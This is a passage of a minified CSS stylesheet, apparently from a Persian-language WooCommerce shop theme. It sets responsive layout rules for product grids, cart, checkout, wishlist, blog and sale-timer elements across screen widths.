img{padding:7px;box-sizing:border-box}.daroffer-sepid7774564565{float:right;width:100%;font-size:17px;min-height:55px;font-weight:400;padding-top:25px}.daroffer-sepid7774564565 del{margin-top:-25px;float:right;width:100%}.daroffer-sepid7774564565 ins{margin-top:5px}@media only screen and (max-width :1320px){.size{width:100%;padding:0 10px;box-sizing:border-box}.user-accout-sepid-box i{width:40px}.user-accout-sepid-box{padding:10px 10px}.user-accout-sepid-box1{padding:25px 10px}#sharem{padding:100px 10% 0 10%}.blog-meta-1 .blog-meta-2 .blog-meta-user{font-size:13px}.blog-meta-1 .blog-meta-2{width:70%}}@media only screen and (max-width :1250px){.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:25px 25px;box-sizing:border-box;border-radius:15px;position:relative}.blog-meta-1 img{float:unset;margin:auto}.blog-meta-1 .blog-meta-2{width:100%;text-align:center;padding-right:0}.blog-meta-1 .blog-meta-2 .blog-meta-user{width:100%;box-sizing:border-box;font-size:15px;border-radius:8px}.blog-meta-1{text-align:center}.user-accout-sepid-box i{float:unset;margin:auto;margin-top:0;margin-bottom:10px;position:absolute;left:0;bottom:0;margin-left:10px;margin-bottom:0}.user-accout-sepid-box-1{float:right;width:100%;padding-right:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-5px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-5px}}@media only screen and (max-width :1200px){.meta-catalog-date-box{margin-bottom:8px}.nav-11{width:30%}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:10px}.woocommerce-MyAccount-content{width:70%!important}.user-accout-sepid-box1{padding:25px 20px}.user-accout-sepid-box h2{font-size:14px}.sefaresh-122-401{width:50%;margin-bottom:0}.sepid-sefaresh{max-height:450px}.main-bak .product-list-45645654{width:50%}.main-bak{width:73%}.main-side{width:27%}.right-loo-sepid{width:80%}.product-list-2022 .offer-asli88{height:50px;padding-top:15px}.product-list-2022 .sepid-p-list-price{height:50px}.product-list-2022 .sepid-p-list-price ins{text-decoration:none;margin-right:0;font-size:18px;float:right;margin-top:0;width:100%}.product-list-2022 .box-price-44-1{margin-top:10px}.product-list{width:33.3%}.sepid-takmahssol-rangi .time1{width:40px!important}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:100%;margin-bottom:15px}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:100%;text-align:center}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:center;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:center;width:100%}.product-list234234{width:33.3%}.share-iran-32 a{margin-bottom:10px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{width:63%}.blog-sepid-main{width:100%}.product-list-1234234 h3{min-height:85px;max-height:85px;overflow:hidden}.elementor-8 .elementor-element.elementor-element-25a9512>.elementor-element-populated{margin-top:-300px}.cat-new-2222::after{width:70%;margin-right:15%}}@media only screen and (max-width :1170px){.product-list234234-new1{width:50%}}@media only screen and (max-width :1100px){.right-new-123-1{width:35%}.product-listtak ins{float:right;width:100%;margin-right:0;margin-top:0}.product-listtak .sepid-p-list-price{height:50px}.sepid-offer-402 a{width:72%}.product-listtak .offer-asli88{height:50px;width:50px;padding-top:15px}.left-sepoid-product{width:65%}.left-two-p-sepid{width:55%;padding-left:10px}.right-two-p-sepid-asli{width:45%}.user-accout-sepid-box{width:50%}.user-accout-sepid-box.t3{width:100%}.elk-1{width:80%}.woocommerce-cart-holder #coupon_code{max-width:180px}.main-blog-1 .product-list234234{width:50%}.sepid-ht-tab-pane .product-list{width:33.3%}}@media only screen and (max-width :1050px){.sepid-offer-402 a{float:right;width:70%}.woof_price_search_container .price_slider_amount .price_label{font-size:13px}.up-sells.upsells.products .product-list-45645654{float:right;width:50%}.tab-img-sepid img{width:100%}.checkout.woocommerce-checkout #customer_details{width:100%;padding-left:0;box-sizing:border-box}.checkout.woocommerce-checkout #order_review_heading{float:right;width:100%}.checkout.woocommerce-checkout #order_review{width:100%}.right-loo-sepid{width:77%}.bax-401-blog-ekhtesasi-bana:first-child{width:100%}.bax-401-blog-ekhtesasi-bana{width:50%}.link-kootah2 .link-kootah #myInput{width:72%}.sepid-rtl-cat-two-new img{max-width:100px;height:100px}}@media only screen and (max-width :1024px){.main-blog-1{width:100%;padding-left:0}.mobile-filter{display:block!important;position:relative;left:0;float:left;background:#F2F6FC;width:45px;height:45px;text-align:center;font-size:20px;padding-top:12px;box-sizing:border-box;border-radius:8px;margin-top:-5px}.bak-mm-1 .pro-head.title-3{width:78%}.woof_price_search_container .price_slider_amount .price_label{font-size:14px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items{overflow-x:hidden!important;overflow-y:hidden!important;position:unset!important;display:block!important;touch-action:unset!important;text-rendering:unset!important;overflow:hidden!important;pointer-events:none!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;display:block;width:100%;overflow:scroll!important;height:100%!important;pointer-events:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{z-index:1111}.pageone.usersoop{float:right;width:100%;padding:20px 0}.first-sepid-product-box #review_form_wrapper{width:100%;box-sizing:border-box;padding-left:0;margin-top:20px}.first-sepid-product-box #comments{width:100%;box-sizing:border-box}.sidebar-blog.f345345435{width:100%;padding-top:25px;padding-right:10px;padding-left:10px;box-sizing:border-box}.blog-sepid-main{margin:20px 0}.right-blog-sepid-main{width:100%;padding-left:0}.left-blog-sepid-main{float:left;width:100%}.woocommerce-cart-holder{width:100%;padding-left:0;margin-bottom:25px}.cart-collaterals.sticky-sidebar{width:100%}.blog-meta-1 .blog-meta-2 .blog-meta-user i{display:none}.main-blog-1.rr-blog-1 .product-list234234{width:50%}.woocommerce-cart-holder #coupon_code{max-width:100%;width:50%!important}.dgwt-wcas-suggestions-wrapp{border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px;width:100%!important;right:0;border-radius:0;border-top:1px solid #f0f3fb}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){left:40px!important}.rtl .dgwt-wcas-preloader{right:auto;left:40px!important}.woocommerce div.product div.images .flex-control-thumbs li{width:60px}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:-60px}.flex-viewport{max-height:unset}#videom{padding:100px 10% 0 10%}.right-new-123-1{width:100%}.main-bak{width:100%;padding-right:0;box-sizing:border-box}.tab-img-sepid img{width:100%}.main-bak .product-list-45645654{width:33.3%}.main-side{width:100%;margin-top:25px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{display:none}.left-sepoid-product{width:100%;padding-right:0;margin-top:30px}.left-two-p-sepid{width:60%;padding-left:20px}.right-two-p-sepid-asli{width:40%}.nav-11{width:40%}.woocommerce-MyAccount-content{width:60%!important}.user-accout-sepid-box{width:100%}.sefaresh-122-401{width:100%;margin-bottom:0}.sepid-sefaresh{max-height:640px}.elk-1 span{position:relative;float:right}.elk-1{width:80%}.img-roof-rangi1{width:40%;padding:25px}.sepid-takmahssol-rangi .time1{width:80%!important}.sepid-takmahssol-rangi h3{height:unset!important;min-height:unset}.offer-r-sepid{right:0;top:15%;width:70px;height:40px;padding-top:11px}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:50px;margin-bottom:0}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:unset;text-align:right}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:right;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:right;width:100%}.sepid-offer-401-new-ol{width:100%;margin-bottom:25px}.sepid-offer-402{width:100%;padding-right:0}.sepid-offer-401{width:100%}.img-roof-rangi1{width:70%;padding:25px;height:70%}.ps2.product-style.htpp.sepid-111-2313::before{display:none}#woosq-popup .single-product .product .thumbnails{max-height:unset;width:100%}#woosq-popup .single-product .summary.entry-summary{width:100%;text-align:right}.flex-viewport{max-height:870px}.product-list234234-new1{width:50%}}@media only screen and (max-width :990px){.flex-viewport{max-height:830px}.sepid-offer-two-21-dakhel{padding:0}.ps2.product-style.htpp.sepid-offer-two-21{padding:20px;padding-bottom:100px}}@media only screen and (max-width :970px){.flex-viewport{max-height:820px}.tab-img-sepid34234234333{position:relative}}@media only screen and (max-width :950px){.flex-viewport{max-height:800px}}@media only screen and (max-width :930px){.flex-viewport{max-height:780px}}@media only screen and (max-width :920px){.meta-sepid-new-1{width:33.3%;margin-bottom:15px;margin-top:15px}.nav-11{width:100%;padding:0;margin-bottom:25px}.nav-11 .in1{width:70px}.woocommerce-MyAccount-content{width:100%!important}.main-bak .product-list-45645654{width:50%}.flex-viewport{max-height:770px}.sgare-sepid-box h4 span{max-width:100%;width:100%;margin-right:0;box-sizing:border-box;margin-top:20px}.share-2{float:right;width:100%;text-align:center}.link-kootah{float:left;width:100%;margin-top:20px}.first-sepid-product-box #comments{width:100%;margin-bottom:20px}.first-sepid-product-box #review_form_wrapper{padding-left:0;width:100%}.product-list22{width:100%}.product-list{width:50%}.sepid-takmahssol-rangi h3{min-height:51px}}@media only screen and (max-width :900px){.flex-viewport{max-height:750px}}@media only screen and (max-width :880px){.flex-viewport{max-height:730px}}@media only screen and (max-width :860px){.flex-viewport{max-height:710px}.sepid-ht-tab-pane .product-list{width:50%}.sepid-ht-tab-pane .product-list22{width:100%}}@media only screen and (max-width :840px){.flex-viewport{max-height:690px}}@media only screen and (max-width :820px){.flex-viewport{max-height:670px}}@media only screen and (max-width :810px){.flex-viewport{max-height:660px}}@media only screen and (max-width :790px){.flex-viewport{max-height:640px}}@media only screen and (max-width :770px){.flex-viewport{max-height:620px}}@media only screen and (max-width :768px){.sepid-blog-title1{width:100%}.bak-mm-1 .orderby{width:100%}.ddd-mink12{float:left}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:unset}.nav-11{margin-bottom:0}.mini-cart-3{right:0;margin-right:-83px}.daghighe{float:right;margin-top:15px;margin-right:0}.woocommerce-cart-holder #coupon_code{max-width:100%;width:100%!important;margin-bottom:10px}.woocommerce-cart-holder .coupon button{width:100%!important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{float:right;width:100%;box-sizing:border-box}.woocommerce .woocommerce-cart-form__cart-item.cart_item .quantity .qty{width:unset;text-align:center;border:0 solid;padding:5px;border-radius:8px;float:left;margin-top:-5px;margin-bottom:-10px}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{background:unset!important}.woocommerce .woocommerce-ordering{margin:0;width:100%;margin-top:15px}.pcsho33{display:none}.sepid-header-one-box.mobiler-2312312{display:block!important;width:49px;padding-right:15px;height:49px}.sepid-offer-402 a{float:right;width:100%}.product-list-offert .tedad-sepid{display:none}.Property-sepid{float:right;width:100%;margin:10px 0;background:#F2F6FC;margin-bottom:30px;padding:20px;border-radius:15px}.product-list-offert .Property-sepid ul li{width:unset;margin-left:15px;margin-bottom:10px}.product-list-offert .Property-sepid ul{padding:0}.product-list-offert .sepid-box-401-price-timer{float:unset;width:240px;margin:20px 0;margin:auto;margin-top:20px!important}.takhfif-vije-0900{display:none}.sanieaval .offer-991400-jj-ffds{width:100%;text-align:center;box-sizing:border-box}.nav-11{width:100%;padding-left:0}.nav-11 .woocommerce-MyAccount-navigation{float:right;box-sizing:border-box}.in1{float:right;width:70px}.woocommerce-MyAccount-content{float:right!important;width:100%!important;margin-top:25px}.right-two-p-sepid-asli{width:100%;margin-bottom:25px}.right-two-p-sepid-asli .right-two-p-sepid{display:none!important}.left-two-p-sepid{width:100%;padding-left:0}.left-two-p-sepid .timer-mobile{float:right;width:100%;display:block!important;margin-bottom:30px}.left-sepoid-product .tedad-sepid{display:none}.sepid-title-12.new-tit022{float:right;width:100%}.etela-bazsho-1{margin-right:-136px}}@media only screen and (max-width :768px){.woocommerce div.product div.images .flex-control-thumbs li{width:45px;margin-top:5px;margin-bottom:5px}.userj .size-1{width:unset;margin:auto;position:relative}.size-1::before{display:none}.userj{float:right;width:100%;padding:10px 0}.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{float:right;width:100%}.product-list234234{width:100%}.product-sepid-single{float:right;width:100%;margin:20px 0}.product-sepid-single .woocommerce-breadcrumb{background:#fff;padding:15px;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:20px;line-height:31px}.flex-viewport{max-height:620px}.sabadnumbercolor{position:relative;margin-top:-20px;top:0;margin-right:-10px;float:right}.mini-cart-3{right:0;position:absolute;margin-right:0;width:100%}.sepid-mini-cart-header{position:unset}#sepshadow .sepid-heart-header-box{box-shadow:unset!important}.etela-bazsho-1{right:0;width:100%;position:absolute;margin-right:0;margin-top:5px}.old-sepid-bellf{position:relative;float:right;margin-top:-26.5px;margin-right:6px}.sepid-heart-header-box.ring-1{position:unset}.mini-cart-3{right:unset;position:absolute;margin-right:0;width:300px;left:0;z-index:11}}@media only screen and (max-width :767px){.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0;display:none}.wishlist_table.mobile li{margin-bottom:7px;text-align:center;border-bottom:1px solid #f2f6fc;padding:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile{list-style:none;margin-left:0;border:1px solid #f2f6fc;padding:25px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:inline-block;margin-right:10px;margin:auto;float:unset;display:block}.wishlist_table.mobile li .additional-info-wrapper{float:right;width:100%;font-size:15px;font-weight:400;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{width:100%;float:right;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a{float:unset}.wishlist_table.mobile li .additional-info-wrapper .additional-info{display:none}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center}.wishlist_table.mobile li .item-details table.item-details-table{text-align:center;width:100%;float:right;font-size:18px;font-weight:400}.wishlist_table.mobile li .item-details table.item-details-table .label{display:none}.wishlist_table.mobile li .item-details table.item-details-table .value{text-align:center!important}.wishlist_table.mobile li .item-details table.item-details-table .value del{float:right;width:100%;text-align:center;font-size:15px;opacity:.8}.wishlist_table.mobile li .item-details table.item-details-table .value ins{font-size:18px;text-decoration:none!important}.wishlist_table.mobile li{position:relative}.wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist{color:#fff;position:absolute;top:0;right:0;margin-top:15px;width:30px;background:#3b4359;height:30px;border-radius:90px;padding-top:6px;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .item-details{display:inline-block;width:100%;vertical-align:top;text-align:center}.wishlist_table.mobile li:last-child{border:unset!important}}@media only screen and (max-width :750px){.flex-viewport{max-height:600px}}@media only screen and (max-width :730px){.flex-viewport{max-height:580px}}@media only screen and (max-width :710px){.flex-viewport{max-height:560px}}@media only screen and (max-width :690px){.flex-viewport{max-height:540px}}@media only screen and (max-width :670px){.flex-viewport{max-height:520px}}@media only screen and (max-width :640px){.flex-viewport{max-height:510px}}@media only screen and (max-width :620px){.flex-viewport{max-height:500px}.product-list234234-new1{width:100%}}@media only screen and (max-width :590px){.img-p-sepid-2022 img{width:100%;padding:25px;box-sizing:border-box}.sepid-product-tab-1{padding:15px}.sepid-ht-tab-pane .product-list{padding:5px}.flex-viewport{max-height:500px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.cat-or-mozo-cat{float:left}.sgare-sepid-box h4::before{display:none}.cat-or-mozo .blog-rating{width:100%;margin-top:15px}.sepid-blog-title .english-title{text-align:right}.sgare-sepid-box h4 span{display:none}.bax-401-blog-ekhtesasi-bana{width:100%}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:none}.elktwo img{float:unset;margin:auto}.elk-1{float:right;width:100%;padding-right:0;box-sizing:border-box;padding-top:4px;text-align:center}.elktwo{text-align:center}.product-tak-sepid-2-img{float:unset;margin:auto;margin-bottom:20px;width:50%;height:unset;padding:25px}.right-loo-sepid{width:100%;margin-right:0;padding-right:0}.risk-to-link{display:none}.sepid-price-401 del{width:100%;text-align:center}.sepid-price-401 ins{margin-top:10px;margin-right:0;width:100%;text-align:center}.sepid-offer-402 h3::before{display:none}.sepid-offer-402 h3{text-align:center}.english-title{text-align:center}.pr-offer-401-sepid{padding:20px 15px 15px 15px;box-sizing:border-box}.pr-offer-401-sepid .owl-dots{position:relative;width:100%;margin-right:0;margin-top:20px;text-align:center}.pr-offer-401-sepid .owl-dot{width:20px;height:20px;float:unset;margin-left:5px;margin-right:5px}.pr-offer-401-sepid .owl-dot.active{height:20px;width:40px}.sepid-product-tab-1 .risk-meta-price-98{width:100%}.sepid-product-tab-1 .risk-meta-price-98{min-height:45px}.elk-1 span{float:unset;display:block;width:145px;margin:auto;text-align:right}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-24px;height:50px!important;top:0!important;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important;margin-top:11px}.meta-one-sepi-video{display:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:unset}.roght-img-sepid-product .daroffer-sepid{display:none}.takhfif-mob-a{display:block!important}.takhfif-mob-a .daroffer-sepid{position:relative;text-align:unset;bottom:unset;right:unset;float:right;width:unset;margin-right:0;background:#2962FF;color:#FFF!important;padding:5px 15px;padding-top:10px;margin-top:5px}.takhfif-mob-a .class-star{width:unset;margin-bottom:0;margin-top:8px;font-size:16px;margin-left:8px}.takhfif-mob-a .daroffer-sepid .offer-asli{width:unset;float:right;margin-top:0;padding:0;background:unset;box-shadow:unset!important;margin-right:8px;font-size:16px;color:#fff}.left-two-p-sepid .class-star{display:none}.left-sepoid-product .sepid-title-12 h3{font-size:17px}.sepid-title-12.new-tit022 .tazmin{display:none}.left-sepoid-product .english-title{margin-top:0;font-size:14px;text-align:right}.right-two-p-sepid1{padding:15px}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{width:45px}.takhfif-mob-a .daroffer-sepid i{float:right;margin-right:0}.seconds.time1.mini-1-time::before{margin-right:16px}.takhfif-mob-a{float:right;width:100%;background:unset;margin-top:10px;padding:0;box-sizing:border-box;border-radius:0;border-top:0 solid #E4EAF2}.woocommerce .price-sepid-kharid .quantity .qty{width:60px;padding:15px 5px;margin-left:5px}.woocommerce div.product #price-kharidf form.cart .button{font-family:iranyekan;font-size:17px;padding:18px 15px;float:right;font-size:15px}.meta-catalog-date .tazmin{display:block!important;width:100%;border-radius:10px;padding:10px 20px;text-align:right}.meta-sepid-new-1{width:50%}.meta-catalog-date-box{margin-bottom:8px;width:100%;border-radius:10px}.first-sepid-product-box{padding:15px}.first-sepid-product-box.aksmoba{padding:20px!important}.meta-sepid-new-1{width:100%}.size{width:100%;padding:0 10px;box-sizing:border-box}.mobfaaal{display:block!important}.mobfaaal #videob1{display:block!important;position:relative;width:100%;right:0;margin-right:0;box-sizing:border-box;font-family:iranyekan;font-size:15px;text-align:right;padding-right:15px;color:#3b4359;padding-top:9px}.mobfaaal #videob1 i{float:right;font-size:20px;margin-top:1px;margin-left:8px}#videom1{padding:60px 15px}#videob1:hover{color:#fff}.modal-content{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li a{width:100%;box-sizing:border-box;padding:15px;text-align:right}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{font-family:uicons-regular-rounded!important;float:right;width:unset;font-size:18px;font-weight:400;margin-bottom:0;margin-left:8px}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:0;margin-top:0}.elk-1 h3{width:100%}.sefaresh-122-401 .woocommerce-Price-amount.amount{width:100%;margin-right:0;box-sizing:border-box;margin-top:10px;text-align:right}.sepid-sefaresh{max-height:790px}.sepid-sefaresh h2 a{width:100%;box-sizing:border-box;margin-top:15px;text-align:center}.product-listtak .right-loo-sepid h3{text-overflow:unset;overflow:unset;white-space:unset}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:relative;margin-left:5px;margin-right:5px;width:40px;height:40px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav{text-align:center}.img-p-sepid-2022{width:100%}.right-sepid-list-1{width:100%;padding-right:0}.right-sepid-list-1 h3{white-space:unset;text-align:center}.right-sepid-list-1 h3::before{display:none}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:unset;text-align:center}.right-loo-sepid h3::before{display:none}.product-listtak .offer-asli88{float:unset;margin:auto}.product-listtak .sepid-p-list-price{height:50px;width:100%;text-align:center;margin-top:15px}.sepid-p-list-price del{float:right;width:100%}.right-loo-sepid{text-align:center}.pro-1-2{padding:20px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{padding:15px}.main-blog-1 .product-list234234{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 0;padding-right:0}.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{margin-left:20px}}@media only screen and (max-width :570px){.flex-viewport{max-height:440px}}@media only screen and (max-width :550px){.flex-viewport{max-height:420px}}@media only screen and (max-width :520px){.flex-viewport{max-height:390px}}@media only screen and (max-width :500px){.sepid-product-tab-1 .risk-meta-price-98 ins{font-size:15px}.flex-viewport{max-height:370px}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:15px}.product-list{padding:7px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:unset!important;color:#fff!important;padding:0;box-shadow:unset!important}.sepid-product-tab-1 h3{text-align:center}.sepid-product-tab-1 .list-meta{text-align:center}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;padding-top:50px;padding-bottom:26px;padding-right:10px;padding-left:10px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px;width:40px;font-size:14px}.sanieaval .offer-991400-jj-ffds{display:none}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box;display:none}.meta-buttom-sepid{display:none}.main-bak .product-list-45645654 .sepid-product-tab-1{padding-top:10px;padding-bottom:10px;text-align:center}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:10px;height:10px}.tab-img-sepid .color-sepid-offer{width:15px}.sepid-product-tab-1 h3{min-height:75px;max-height:75px;font-size:14px}.sepid-product-tab-1 h3::before{display:none}.sepid-product-tab-3{float:right;width:100%;padding:7px 7px;box-sizing:border-box}.bak-mm{padding:0 7px;margin-bottom:15px}.main-side{width:100%;margin-top:25px;padding:0 7px;box-sizing:border-box}.tab-img-sepid .daroffer-sepid{display:none}.daroffer-sepid-mobile{display:block!important;position:absolute;background:#f2f6fc;padding:5px 10px;border-radius:8px;font-weight:400;font-size:15px;color:#3b4359;padding-top:7px}.sepid-product-tab-3 .sepid-product-tab-1{text-align:center}.sepid-product-tab-3 .sepid-product-tab-1{padding:15px}.first-sepid-product-box.rel-sepid .owl-nav button{position:relative;top:unset;width:40px;height:40px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px;margin-right:5px;margin-left:5px}.first-sepid-product-box.rel-sepid .owl-nav{text-align:center;margin-top:20px;margin-bottom:15px}.first-sepid-product-box.rel-sepid .daroffer-sepid-mobile{margin-right:-15px;margin-top:-15px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:15px;height:15px}.share-2 a{margin-bottom:10px}.sgare-sepid-box{padding:15px}.sgare-sepid-box .link-kootah input{float:left;width:unset;min-width:100%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px;box-sizing:border-box;margin-left:0;width:100%;border:1px solid #f2f6fc;background:#f2f6fc;margin-top:15px}.sgare-sepid-box .link-kootah{float:left;width:100%;margin-top:20px;text-align:center;border-top:1px solid #f2f6fc;padding-top:20px}.sgare-sepid-box .link-kootah button{float:unset;margin:auto}#billing_first_name_field{width:100%;box-sizing:border-box}#billing_last_name_field{width:100%;box-sizing:border-box}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:0;margin-bottom:10px;border-radius:10px;box-sizing:border-box;display:block;box-sizing:border-box;overflow-x:scroll}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{width:100%;box-sizing:border-box}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last{width:100%;box-sizing:border-box}.woocommerce form.checkout_coupon .button{font-family:iranyekan;width:100%}.main-blog-1.rr-blog-1 .product-list234234{width:100%;box-sizing:border-box}.cat-or-mozo-cat{float:left;width:100%;margin-top:15px}.cat-or-mozo .mozooo{float:left;margin-left:0}.didgah-onw-22 .comment-meta.commentmetadata a{float:right;width:100%;box-sizing:border-box;margin-top:10px;margin-bottom:0}.cat-or-mozo .mozooo{float:right;width:100%;text-align:center;margin-top:10px;box-sizing:border-box}.sepid-blog-title h1{text-align:center;font-size:17px}.sepid-blog-title .english-title{text-align:center;margin-top:10px}.daghighe{width:100%;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad i{width:100%;text-align:center}.cat-or-mozo .rel-comment-tedad{border:0 solid;width:100%;margin:0;text-align:center;box-sizing:border-box;padding-left:0;height:unset}.cat-or-mozo-cat{text-align:center}.cat-or-mozo .blog-rating{text-align:center}.right-blog-sepid-main-box{padding:30px 15px}.sepid-blog-title h1::before{display:none}}@media only screen and (max-width :480px){.flex-viewport{max-height:350px}.woocommerce table.shop_table.wishlist_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px;position:relative;display:block;overflow:scroll}}@media only screen and (max-width :460px){.flex-viewport{max-height:330px}}@media only screen and (max-width :440px){.flex-viewport{max-height:310px}}@media only screen and (max-width :420px){.flex-viewport{max-height:290px}}@media only screen and (max-width :400px){.flex-viewport{max-height:270px}}@media only screen and (max-width :380px){.flex-viewport{max-height:250px}}@media only screen and (max-width :360px){.flex-viewport{max-height:230px}.sepid-ht-tab-pane .product-list{width:100%}}@media only screen and (max-width :360px){.main-bak .product-list-45645654{width:100%}.sefaresh-122-402{position:relative}.sefaresh34 .nikik1{position:absolute;left:0;margin-left:0;margin-top:0;top:0;background:#e6ecf4;color:#3b4359!important;font-size:15px;font-weight:400;padding:3px 10px;width:100%;right:0;text-align:center;box-sizing:border-box;border-radius:13px 13px 0 0}.sepid-sefaresh{max-height:890px}.nikik .ddd-mink12{margin-top:10px;text-align:center;box-sizing:border-box;width:100%}.product-list{width:100%;padding:7px}.up-sells.upsells.products .product-list-45645654{float:right;width:100%}.product-list-offert .sepid-box-401-price-timer{float:unset;width:200px;margin:auto;margin-top:20px!important}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:70%;text-align:right}.product-list-offert .sepid-box-401-price-timer .timer-wrapper{width:unset!important;margin-right:5px;margin-left:5px}.product-list-offert .sepid-box-401-price-timer .timer-wrapper .time1{width:40px;margin:auto;float:unset}}@media only screen and (max-width :340px){.flex-viewport{max-height:210px}}@media only screen and (max-width :320px){.flex-viewport{max-height:190px}}